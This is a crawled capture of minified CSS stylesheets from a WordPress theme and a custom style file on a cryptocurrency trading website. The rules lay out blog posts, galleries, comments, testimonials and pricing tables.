.wp-block-search .wp-block-search__label,.thm-unit-test .dz-post-text h4,.wp-block-search .dz-page-text .wp-block-search__label,.wp-block-search .dz-post-text .wp-block-search__label,.wp-block-search .thm-unit-test .dz-post-text .wp-block-search__label{margin-bottom:.75rem;font-weight:600}.dz-page-text .h5,.dz-page-text h5,.dz-post-text .h5,.dz-post-text h5,.thm-unit-test .dz-post-text .h5,.thm-unit-test .dz-post-text h5{margin-bottom:.75rem}.dz-page-text .h6,.dz-page-text h6,.dz-post-text .h6,.dz-post-text h6,.thm-unit-test .dz-post-text .h6,.thm-unit-test .dz-post-text h6{margin-bottom:.625rem}.wp-block-code,pre,pre.wp-block-code{margin:0 0 1.563rem;padding:1.25rem;color:#fff;background-color:#212326;white-space:pre;font-size:.938rem;border-radius:.1875rem}.dz-card.blog-single .dz-card.blog-single .dz-post-text p:not(.has-text-color):not(.has-text-align-center):not(
.has-text-align-left
):not(.has-text-align-right),.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text ul li{font-size:1rem;line-height:1.7}.wp-block-quote.has-text-align-right{border-right:0}.dz-card.blog-single .dz-post-text ol>li:before,.dz-card.blog-single .dz-post-text ul>li:before,.dz-page-text ol>li:before,.dz-page-text ul>li:before{content:"";display:inline-block;width:.375rem;height:.375rem;background:#212529;left:-.938rem;position:absolute;top:11px;border-radius:4px}.dz-card.blog-single .dz-post-text p,.dz-page-text p{margin-bottom:1.65rem}.paginate-links{display:flex;align-items:center;margin:1.5rem 0 4rem}.paginate-links>a,.paginate-links>span{margin:0 0 0 .625rem;position:relative;border:0 solid #6cc000;color:#777;display:inline-block;font-size:1rem;font-weight:500;line-height:50px;min-width:50px;height:50px;text-align:center;text-transform:capitalize;transition:.5s;background:#f3f4f6;border-radius:var(--border-radius-base)}.paginate-links .current{color:#fff;background-color:var(--primary);border-color:var(--primary);box-shadow:0 5px 12px var(--rgba-primary-4)}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1rem 1rem 0;position:relative;width:calc(50% - .5rem)}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{height:100%;margin:0}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:100%}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent);bottom:0;color:#fff;font-size:.813rem;max-height:100%;overflow:auto;padding:2.5rem .625rem .3125rem;position:absolute;text-align:center;width:100%}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}@supports (position:-webkit-sticky) or (position:sticky){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{align-items:flex-end;display:flex;justify-content:flex-start}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{-o-object-fit:cover;flex:1;height:100%;object-fit:cover}}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media only screen and (max-width:64rem){.alignwide{margin-left:0;margin-right:0;width:100%!important;max-width:100%!important}.alignwide .alignleft img{width:100%}.alignwide .alignleft{margin:.3125rem 0 1.563rem;float:none}}@media (min-width:37.5rem){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{margin-right:1rem;width:calc(33.33333% - .666rem)}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:1rem;width:calc(25% - .75rem)}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{margin-right:1rem;width:calc(20% - .8rem)}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{margin-right:1rem;width:calc(16.66667% - .833rem)}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{margin-right:1rem;width:calc(14.28571% - .857rem)}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{margin-right:1rem;width:calc(12.5% - .875rem)}.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-image img{border-radius:.625rem}.wp-block-cover,.wp-block-cover-image,.wp-block-embed,.wp-block-image{margin-bottom:1.875rem;margin-top:1.875rem}.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:19.0625rem;width:100%}.blog-overlap{background:#fff;margin-top:-8.75rem;padding:1.25rem 1.25rem 0;border-radius:.25rem .25rem 0 0}.blog-single.dz-card.sidebar{width:100%;max-width:100%;padding-left:0;padding-right:0}.dz-page-text table,.dz-post-text table,.wp-block-table{width:100%;max-width:100%;background-color:transparent;font-size:1rem;margin-bottom:1.875rem}.dz-page-text figcaption,.dz-post-text figcaption,.wp-block-image figcaption{font-size:.875rem;font-family:Poppins,sans-serif;font-style:normal;margin-top:.625rem}.dz-page-text table tbody tr:nth-of-type(odd),.dz-post-text table tbody tr:nth-of-type(odd),.wp-block-table tbody tr:nth-of-type(odd){background-color:#fafafa}.dz-page-text td,.dz-page-text th,.dz-post-text td,.dz-post-text th,.wp-block-table td,.wp-block-table th{padding:.625rem .938rem;border:.0625rem solid #e4e4e4;border-right:0;border-left:0}.wp-block-media-text .wp-block-media-text__content{padding:0 1.875rem}.wp-block-pullquote{padding:1em 0;border-top:0;border-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{padding:0;border-top:0;border-bottom:0}.dz-page-text .bootstrap-select .dropdown-menu li a,.dz-post-text .bootstrap-select .dropdown-menu li a{box-shadow:none;font-size:.875rem;font-family:Poppins,sans-serif}.dz-post-text .wp-block-calendar a{box-shadow:none!important;text-decoration:unset}.wp-block-archives,.wp-block-calendar,.wp-block-categories,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-search{margin-bottom:2.5rem}.admin-bar .is-fixed .main-bar{top:1.875rem}.post-password-form input[type=submit]:hover{background-color:var(--primary);background:var(--primary-hover)}.wp-block-search .wp-block-search__button{background:var(--primary);border:0;color:#fff;font-size:.875rem;text-transform:uppercase;font-weight:600;padding:.625rem 1.563rem;-webkit-transition:1s;-ms-transition:1s;transition:1s}.wp-block-search .wp-block-search__input{border:.0625rem solid #e1e6eb;height:2.8125rem;padding:.625rem 1.25rem;font-size:.875rem;outline:0}.wp-block-tag-cloud a{position:relative;border:2px solid rgba(0,0,0,.1);padding:10px 20px;display:inline-block;margin:0 10px 10px 0;font-size:14px;color:inherit;line-height:1.4;border-radius:var(--border-radius-base)}.wp-block-tag-cloud a:hover{background-color:var(--primary-hover);border-color:var(--primary-hover);color:#fff}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{width:3.4375rem;height:3.4375rem;border-radius:3.4375rem}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments img+article .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:4.375rem}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{color:inherit;font-size:1.063rem;line-height:1.7;margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a{color:inherit;box-shadow:none;text-decoration:none}.wp-block-latest-comments .wp-block-latest-comments__comment-meta time{display:block;width:100%;color:#9fa1a4;font-size:.813rem;font-weight:400}.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{font-size:1rem!important;line-height:1.5!important;margin-bottom:.625rem!important}.wp-block-latest-comments li{padding:0 0 .625rem!important;border-bottom:.0625rem solid #eee;margin-bottom:.625rem}.wp-block-rss .wp-block-rss__item{padding:.3125rem 0!important;border-bottom:.0625rem solid #eee}.wp-block-rss .wp-block-rss__item:before{content:none!important}.wp-block-rss .wp-block-rss__item a{font-family:Poppins,sans-serif;font-size:1.125rem;box-shadow:unset!important;font-weight:600;color:var(--title);text-decoration:none}@media only screen and (max-width:75rem){.dz-card.blog-single .dz-post-text .wp-block-gallery,.dz-page-text .wp-block-gallery{margin-left:calc(-6.25rem - (.625rem / 2));margin-right:calc(-6.25rem - (.625rem / 2));width:calc(100% + 12.5rem + .625rem)}}@media only screen and (max-width:61.9375rem){.admin-bar .mo-left .header-nav{top:1.875rem;height:calc(100vh - 1.875rem)!important}.dz-card.blog-single .dz-post-text .wp-block-gallery,.dz-page-text .wp-block-gallery{margin-left:0;margin-right:0;width:100%}.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text p,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text p,.dz-page-text ul li{font-size:1rem}}@media only screen and (max-width:61.9375rem) and (max-width:575px){.dz-card.blog-single .dz-post-text,.dz-card.blog-single .dz-post-text ol li,.dz-card.blog-single .dz-post-text p,.dz-card.blog-single .dz-post-text ul li,.dz-page-text,.dz-page-text ol li,.dz-page-text p,.dz-page-text ul li{font-size:.875rem}}@media only screen and (max-width:48.875rem){.admin-bar .is-fixed .main-bar{top:2.8125rem}.admin-bar .mo-left .header-nav{top:2.8125rem;height:calc(100vh - 2.812rem)!important}.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin-bottom:.938rem}.wp-block-media-text .wp-block-media-text__content{padding:0}}@media only screen and (max-width:37.5rem){.admin-bar .is-fixed .main-bar{top:0}.admin-bar .mo-left .header-nav{top:2.8125rem;height:calc(100vh - 2.812rem)!important}.admin-bar .mo-left .is-fixed .header-nav{top:0;height:100vh!important}}.post-footer{border-top:.0625rem solid rgba(0,0,0,.1);display:flex;align-items:center;justify-content:space-between;padding:.938rem 0 0}.post-footer .dz-meta .tag-list{text-align:left;margin:0;padding:0;list-style:none;text-transform:capitalize;display:inline}.post-footer .dz-meta ul li{margin-right:.3125rem;padding:0;display:inline-block;color:#333;font-weight:500;font-size:.938rem;font-style:italic}.post-footer .post-tag a{text-transform:capitalize;font-size:.938rem;color:#999;background:0 0;padding:0;border:0;line-height:.875rem;font-weight:500}.share-post a{width:2.1875rem;height:2.1875rem;border-radius:2.1875rem;border:.0625rem solid #eee;display:block;text-align:center;line-height:2.0625rem;color:#212529}.comments-area .comments-title,.default-form.comment-respond .comment-reply-title,.extra-blog .blog-title{font-size:23px;font-weight:800}.comments-area .comment-list{margin-bottom:60px;padding:0}.comments-area .comment-list .default-form{margin-top:3.5rem;margin-bottom:3.5rem}.comments-area .comment-list .default-form .small,.comments-area .comment-list .default-form small{font-size:12px;font-weight:400;letter-spacing:1px}.comments-area .comment-list .default-form .small a,.comments-area .comment-list .default-form small a{color:#e10000}.comments-area .comment-list>.comment .comment-body{position:relative;padding:0 0 20px 130px;margin-bottom:30px;min-height:125px;border-bottom:2px solid rgba(0,0,0,.1)}.comments-area .comment-list>.comment .comment-body .comment-author{position:absolute;left:0;height:105px;width:105px;border-radius:var(--border-radius-base)}.comments-area .comment-list>.comment .comment-body .comment-author img{height:100%;width:100%;object-fit:cover;border-radius:var(--border-radius-base)}.comments-area .comment-list>.comment .comment-body .comment-info .title{margin-bottom:8px}.comments-area .comment-list>.comment .comment-body .comment-info .fn{font-size:18px;line-height:1.3;color:var(--title);font-weight:600;font-style:normal;margin-bottom:3px;display:block;font-family:var(--font-family-title)}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link{font-weight:500;text-transform:uppercase;font-size:12px;background:var(--primary);color:#fff;padding:6px 10px 4px;display:inline-block;line-height:1.3;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;position:absolute;right:0;top:0}.author-box .author-profile-info .author-profile-content ul li a:hover,.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link:hover{background:var(--primary-hover)}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link i{margin-right:8px;font-size:14px}.comments-area .comment-list>.comment:last-child{border-bottom:0;margin-bottom:0}.comment-reply-title a{font-size:14px;font-weight:400}.comment-respond .small,.comment-respond small{font-size:14px;margin-left:7px}.comment-respond .small a,.comment-respond small a{color:#ef060f}.comment-respond .comment-form{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.comment-respond .comment-form p{margin-bottom:30px;padding-left:10px;padding-right:10px;width:50%}.comment-respond .comment-form p textarea,.comment-respond .comment-form p.comment-form-author input,.comment-respond .comment-form p.comment-form-email input,.comment-respond .comment-form p.comment-form-url input{height:60px;font-size:15px;font-weight:400;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;background:0 0;width:100%}.comment-respond .comment-form p textarea:active,.comment-respond .comment-form p textarea:focus,.comment-respond .comment-form p.comment-form-author input:active,.comment-respond .comment-form p.comment-form-author input:focus,.comment-respond .comment-form p.comment-form-email input:active,.comment-respond .comment-form p.comment-form-email input:focus,.comment-respond .comment-form p.comment-form-url input:active,.comment-respond .comment-form p.comment-form-url input:focus{background:#fff;border-color:var(--primary)}.comment-respond .comment-form p textarea{height:120px!important}.comment-respond .comment-form .comment-form-comment{width:100%;padding-left:10px;padding-right:10px}.dz-page-text [class*=galleryid-],.dz-post-text [class*=galleryid-]{clear:both;margin:0 auto;overflow:hidden}.gallery .gallery-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:.3125rem;position:relative;box-sizing:border-box}.gallery .gallery-item img{float:left;padding:0;width:100%;border:none!important}.gallery .gallery-caption{font-size:.813rem;color:#707070;display:block;font-family:"Noto Sans",sans-serif;line-height:1.5;padding:.5em 0;clear:both}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.post-password-form{position:relative;clear:both}.post-password-form label{display:block;font-size:1rem}.post-password-form input[type=password]{width:100%;border:.0625rem solid #ced4da;padding:.625rem 6.25rem .625rem .938rem;height:2.8125rem}.post-password-form input[type=submit]{position:absolute;bottom:0;right:0;padding:.625rem 1.25rem;background:var(--primary);color:#fff;border:none;text-transform:uppercase;font-weight:600;font-size:.875rem;outline:0;height:2.8125rem}@media only screen and (max-width:991px){.side-bar{padding-left:0;padding-right:0}.side-bar.left{padding-right:0;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote,blockquote.wp-block-pullquote,blockquote.wp-block-pullquote.alignleft,blockquote.wp-block-pullquote.alignright,blockquote.wp-block-quote{padding:1.25rem 1.25rem 1.25rem 2.25rem;font-size:.813rem}.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:1.125rem}.default-form{margin-bottom:40px}.comments-area .comment-list>.comment>.children{padding-left:30px}.side-bar.sticky-top{position:unset}}.blog-post-banner{min-height:300px;padding-top:70px;padding-bottom:70px}.blog-post-banner .dz-title{color:#fff;font-size:32px;margin-bottom:20px}.blog-post-banner .dz-meta ul{display:flex;opacity:.7}.post-outside{margin-top:-120px}.single-post .main-bar{border-bottom:1px solid #eee}.dz-load-more i:before,.loadmore-btn i:before{-webkit-animation:unset!important;-moz-animation:unset!important;animation:unset!important}.dz-share-post{border-top:1px dashed #ccc;display:flex;align-items:center;justify-content:space-between;padding:10px 0}.dz-share-post .post-tags a{position:relative;border:1px solid rgba(175,163,163,.4);padding:5px 12px;display:inline-block;margin:3px;font-size:13px;color:inherit;line-height:1.4;border-radius:var(--border-radius-base);-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}@media only screen and (max-width:767px){.default-form{margin-bottom:30px}.comments-area .comment-list{margin-bottom:40px}.comments-area .comment-list>.comment .comment-body{padding:0 0 25px 75px}.comments-area .comment-list>.comment .comment-body .comment-author{height:60px;width:60px}.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link{position:unset}.dz-share-post{display:block}.dz-share-post .post-tags{margin-bottom:20px}}.post-swiper .btn-next,.post-swiper .btn-prev,.post-swiper .next-post-swiper-btn,.post-swiper .next-service-swiper-btn,.post-swiper .prev-post-swiper-btn,.post-swiper .prev-service-swiper-btn,.post-swiper-thumb .btn-next,.post-swiper-thumb .btn-prev,.post-swiper-thumb .next-post-swiper-btn,.post-swiper-thumb .next-service-swiper-btn,.post-swiper-thumb .prev-post-swiper-btn,.post-swiper-thumb .prev-service-swiper-btn,.service-swiper .btn-next,.service-swiper .btn-prev,.service-swiper .next-post-swiper-btn,.service-swiper .next-service-swiper-btn,.service-swiper .prev-post-swiper-btn,.service-swiper .prev-service-swiper-btn{position:absolute;top:50%;transform:translateY(-50%);height:45px;width:45px;line-height:45px;border-radius:0;text-align:center;font-size:20px;background-color:#fff;color:var(--primary);z-index:1;margin:0 10px;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s}.blog-single .dz-media+.dz-info{padding:20px 0 0}.author-box{padding:35px;background:#f3f4f6;border-radius:var(--border-radius);margin-bottom:60px}.author-box .author-profile-info .author-profile-pic{width:150px;height:150px;overflow:hidden;min-width:150px}.author-box .author-profile-info .author-profile-content ul{padding:0;margin:0 5px 0 0;display:table;float:left}.author-box .author-profile-info .author-profile-content ul li{padding:0;margin:0 10px 0 0;float:left}@media only screen and (max-width:575px){.dz-card.blog-single .dz-post-text blockquote p,.dz-page-text blockquote p,blockquote p{font-size:1rem;margin-bottom:1rem}.dz-page-text table,.dz-post-text table,.wp-block-table{font-size:.875rem}.dz-page-text td,.dz-page-text th,.dz-post-text td,.dz-post-text th,.wp-block-table td,.wp-block-table th{padding:.5rem}.comment-respond.style-1 .comment-reply-title{margin-bottom:20px}.comments-area .comment-list>.comment .comment-body{padding:0 0 20px 75px}.comments-area .comment-list>.comment>.children{padding-left:15px}.comment-respond .comment-form p{margin-bottom:15px}.comment-respond .comment-form p textarea,.comment-respond .comment-form p.comment-form-author input,.comment-respond .comment-form p.comment-form-email input,.comment-respond .comment-form p.comment-form-url input{font-size:16px}.comment-respond .comment-form .comment-form-author,.comment-respond .comment-form .comment-form-email,.comment-respond .comment-form .comment-form-url{width:100%!important}.dz-share-post .post-tags a{margin-right:5px}.author-box .author-profile-info{display:block;text-align:center}.author-box .author-profile-info .author-profile-pic{width:80px;height:80px;min-width:80px;margin-bottom:20px;margin-left:auto;margin-right:auto}.author-box .author-profile-info .author-profile-content{padding-left:0;padding-right:0}.author-box .author-profile-info .author-profile-content ul{display:inline-block;float:none;margin-right:0}.author-box .author-profile-info .author-profile-content ul li{margin-right:5px;margin-left:5px}}.author-box .author-profile-info .author-profile-content ul li a{height:40px;width:40px;line-height:40px;text-align:center;font-size:14px;background:var(--primary);color:#fff;vertical-align:middle;display:block;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;border-radius:var(--border-radius-sm)}#comment-list:empty+.paginate-links{margin-top:-30px}.bypostauthor{font-size:normal}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignfull:not(.has-background) .wp-block-columns,.wp-block-columns.alignfull{padding-left:1rem;padding-right:1rem}.btili{list-style:disc;margin-left:25px}.btip{color:#000!important}@media (min-width:320px) and (max-width:425px){.mo-left .header-nav .logo-header img{width:210px}.hero-wrapper .hero-content{padding-top:50px!important}.logreg{display:block!important}}

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/css/custom-style.css
body_size: 8074
content:
.img-responsive,.trade img{width:100%}.cle{padding-bottom:50px}.trade{padding:50px 0}.trade1{padding:20px 0 50px}.trade img{border-radius:10px}.border-none{border-radius:0}.faqs{padding:40px 0 80px}.accordion .accordion-item .accordion-header .accordion-button:after{color:#362465}.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed){background-color:#023b5b}.accordion .accordion-item .accordion-body,.dz-card.style-1.blog-half .dz-info .dz-title a,.dz-card.style-1.blog-half .dz-meta ul li a,.dz-pera,.section-head p{color:#000}.accordion .accordion-item .accordion-header .accordion-button{color:var(--secondary)}.testimonials{padding:48px 0;background-image:url(../images/background/testimonials.jpg);background-repeat:no-repeat;background-size:cover}.testimonial{margin:0 10px}.testimonial .testimonial-content{margin:20px 0 50px;position:relative}.testimonial .testimonial-content:after{content:"";width:20px;height:20px;border-top:20px solid #dca842;border-left:20px solid transparent;border-right:20px solid transparent;margin:0 auto;position:absolute;bottom:-20px;left:0;right:0}.testimonial .description{padding:25px 35px;margin:0;border-radius:15px;font-size:18px;color:#fff;position:relative;text-align:justify}.testimonial .description:after,.testimonial .description:before{font-family:"Font Awesome 5 Free";font-weight:900;width:35px;height:35px;line-height:35px;border-radius:8px;text-align:center;background:#dca842;position:absolute}.testimonial .description:before{content:"\f10d";top:-18px;left:25px}.testimonial .description:after{content:"\f10e";bottom:-18px;right:25px}.testimonial .testimonial-profile{display:table;padding:15px;border-radius:20px;margin:0 auto;position:relative}.testimonial .pic{width:100px;height:100px;border-radius:50%;border:1px solid #dca842;float:left;overflow:hidden}.testimonial .title{display:inline-block;margin:0 0 0 10px;font-size:19px;font-weight:700;color:#013b5c;position:relative;top:4px}.testimonial .post{display:block;font-size:14px;font-weight:400;color:#fff;margin-top:9px;text-align:center}.owl-theme .owl-controls{margin-top:30px}.owl-theme .owl-controls .owl-page span{background:0 0;border:1px solid #dca842;opacity:1}.owl-theme .owl-controls .owl-page.active span{background:#dca842;border:1px solid #dca842}@media only screen and (max-width:479px){.testimonial .description{padding:20px;font-size:16px}.testimonial .testimonial-profile{padding:10px}.testimonial .title{font-size:16px}.testimonial .post{font-size:13px}}.riswar{display:block!important;border-bottom:1px solid #e5e5e5!important}.footer-text p{text-align:justify;font-size:13px;color:#000}.icon-bx-wraper.style-3 .icon-media{position:relative;width:142px;height:142px;margin:-35px auto 25px;display:flex;align-items:center;justify-content:center;object-fit:cover;background-position:center;background-repeat:no-repeat;box-shadow:0 30px 45px rgba(148,103,254,.3);transform:rotate(-45deg);transition:.5s;border-radius:.6rem 2rem .6rem 4rem;background:linear-gradient(349deg,#ffa83e 0,#a75c02 99.31%);box-shadow:none}.icon-bx-wraper.style-3:hover{transform:translateY(-8px);background-color:#013b5c;background-blend-mode:inherit;margin-top:35px}.breadcrumb-row ul li a,.icon-bx-wraper.style-3 .icon-content p,.widget_getintuch ul li i{color:#013b5c}.dz-bnr-inr.style-1,.site-footer.style-1 .footer-bottom{background-color:#013b5c!important}.site-footer.style-1 .footer-top:before{background-color:#0c2838}.widget_services ul li:before{content:"\f0da";font-family:"Font Awesome 5 Free";width:auto;height:auto;font-size:14px;font-weight:700;left:0;top:8px;color:#b5690b;position:absolute;background:0 0}.widget-title:after,.widget-title:before{background:#b5690b}.pricingtable-wrapper.style-1 .pricingtable-price .pricingtable-bx span,.widget_services ul li a:before{color:#b5690b}.dz-bnr-inr.style-1 .dz-bnr-inr-entry .breadcrumb-row:after,.dz-card.style-1.blog-half .dz-media .dz-badge-list a,.dz-card.style-1.blog-half .dz-meta ul .post-author::after,.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge,.dz-card.style-2 .dz-info .dz-meta ul li:not(:last-child):after,.pricings{background-color:#b5690b}.contact-form-wraper.style-1 .info-box .social-box ul li .social-btn,.dz-card.style-1.blog-half .dz-media::after,.dz-card.style-2,.jonus{background-color:#013b5c}.btn-secondary{background-color:#b5690b;border-color:#b5690b}.dz-card.style-2 .dz-category .dz-badge-list li .dz-badge:hover{background-color:#fff}.disclaimer{background-color:#ececec}.abcd ul li a:hover{color:#b5690b!important}.icon-bx-wraper.style-3{box-shadow:none;margin-top:38px}.section-wrapper1:after{width:0%}@media only screen and (min-width:300px) and (max-width:767px){.trade .ims{padding-bottom:20px}}.dz-card.style-2:after{background:linear-gradient(359.53deg,#013b5c .4%,rgba(54,36,101,0) 55.3%)}.scroltop{background:#b5690b;border-color:#b5690b}.scroltop:after{border:1px dashed #b5690b}.content-inner-1{padding-top:50px;padding-bottom:10px}.disclai{margin-bottom:10px}.disclai-tit{font-size:28px!important}.site-footer.style-1 .footer-top{padding:50px 0 0}.modal-dialog .btn{font-size:18px;font-weight:600;padding:9.5px 20px;width:100%}.modal .modal-header .modal-title{font-size:22px;color:#013b5c}.modal .modal-header+.modal-body{padding-top:30px}.quote-item input,.quote-item select,.quote-item textarea{border:1px solid #013b5c;padding:10px;width:100%;margin-bottom:15px;border-radius:5px;font-size:14px}.pop-im{border-top-left-radius:10px;border-bottom-left-radius:10px}.ccutodroop{border-color:#013b5c!important;color:#7d7d7d!important;font-size:14px!important}.modal-footer{justify-content:center;color:#000}.modal-header .btn-close{padding:1.5rem .5rem;margin:-3.5rem -2rem .1rem -3.5rem;font-size:12px}.popup-text{padding-top:7px;color:#000;font-size:14px}.modal-body p{font-size:14px;color:#000}.modal .modal-header{padding-bottom:10px}.dz-bnr-inr .text{color:#f6d1a3!important}.breadcrumb-row ul .breadcrumb-item+.breadcrumb-item::before{color:#013b5c!important}.breadcrumb-row ul li.active{color:#b16409!important}.pricingtable-wrapper.style-1.active,.pricingtable-wrapper.style-1:hover,.video-bx.style-1 .video-media::before,.video-bx.style-1::after{background:#013b5c}.pricingtable-wrapper.style-1.active .pricingtable-footer .btn{color:#fff;background:#0a547e}.form-wrapper1.style-1 button{background:linear-gradient(90deg,#ffa83e 0,#a75c02 99.31%)}.dz-card.style-1.blog-half{background:#fff;color:#000}.menuzord-menu li ul.dropdown li .indicator{position:absolute;top:11px;right:15px;font-size:15px}.text-theme-colored2{color:#ffae11!important;padding:10px}.font-16{font-size:16px!important}.text-white{color:#fff!important}.btn-group-lg>.btn,.btn-lg1,.btn.btn-lg{font-size:16px;line-height:1.4;color:#fff}.pt-10{padding-top:10px!important}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.pricing-table{border:1px solid #ddd;margin-bottom:30px;position:relative}.text-uppercase{text-transform:uppercase}.mb-30{margin-bottom:9px!important}ul.list{margin-top:13px;padding-left:0}.mb-20{margin-bottom:20px!important}.mt-0{margin-top:0!important}.text-left{text-align:left}.pricing-table .price-list li{border-top:1px solid #eee;padding:10px 45px}.pricing-table .price-list li:first-child{margin-top:-8px}ul.list.check-circle li:before{content:"\f058";font-family:fontawesome;font-size:14px;padding-right:8px}.btn-group-lg>.btn,.btn.btn-lg{padding:18px 30px;background-color:#ffae11;width:100%}.pb-20{padding-bottom:20px!important}.pt-20{padding-top:20px!important}.btn-lg{font-size:14px;padding:10px 26px}.icon-bx-wraper.style-3 .icon-media img{width:80px}.table-of-content{background:#e1e1e1;padding:25px 25px 25px 40px;margin-bottom:2rem}.table-of-content ul{padding-left:17px}

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/css/style.css?ver=3.2.0
body_size: 42571
content:
